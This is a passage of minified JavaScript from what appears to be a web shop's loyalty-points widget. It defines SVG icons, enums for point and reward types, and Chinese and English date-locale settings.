9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),a8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],s8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",u8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},c8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d 